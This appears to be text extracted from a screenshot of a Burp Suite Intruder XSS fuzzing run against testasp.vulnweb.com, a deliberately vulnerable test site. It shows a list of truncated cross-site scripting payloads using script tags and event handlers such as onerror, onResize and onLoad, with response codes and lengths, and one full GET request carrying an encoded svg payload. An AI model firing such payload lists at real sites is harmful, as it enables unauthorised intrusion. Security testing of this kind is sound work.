 Burp Suite Community E... 2. Intruder attack of test... Cheatsheet: XSS that wo... 09:00 AM
2. Intruder attack of testasp.vulnweb.com - Temporary attack - Not saved to project file
Screenshot taken
View image
Attack Save Columns
Results Target Positions Payloads Resource Pool Options
Filter: Showing all items
?
Request Payload Status Error Timeout Length Comment
29 <script\x0Atype="text/javascri... 200 3441
30 '`"><\x3Cscript>javascript:ale... 500 1423
31 '`"><\x00script>javascript:ale... 500 1423
32 <img src=1 href=1 onerror="ja... 200 3430
33 <audio src=1 href=1 onerror="j... 200 3442
34 <video src=1 href=1 onerror="j... 200 3442
35 <body src=1 href=1 onerror="j... 200 3436
36 <image src=1 href=1 onerror="... 200 3442
37 <object src=1 href=1 onerror="... 200 3448
38 <script src=1 href=1 onerror="j... 200 3448
39 <svg onResize svg onResize="... 200 3493
40 <title onPropertyChange title ... 200 3583
41 <iframe onLoad iframe onLoa... 200 3502
42 <body onMouseEnter body on... 200 3538
43 <body onFocus body onFocus... 200 3493
44 <frameset onScroll frameset ... 200 3538
45 <script onReadyStateChange ... 200 3610
46 <html onMouseUp html onM... 200 3511
47 <body onPropertyChange bod... 200 3574
48 <svg onLoad svg onLoad="jav... 200 3475
Request Response
Pretty Raw Hex \n
1 GET /Search.asp?tfSearch=%3csvg%20onResize%20svg%20onResize%3d%22javascript%3ajavascript%3aalert(1)%22%3e%3c%2fsvg%20onResize%3e HTTP/1.1
2 Host: testasp.vulnweb.com
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:91.0) Gecko/20100101 Firefox/91.0
4 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,*/*;q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate
7 Connection: close
8 Referer: http://testasp.vulnweb.com/Search.asp
9 Cookie: ASPSESSIONIDCSTATBQD=CHIPLMHAMDHHGHFBAOBCLKLE
10 Upgrade-Insecure-Requests: 1
11
12
? Search... 0 matches
124 of 2698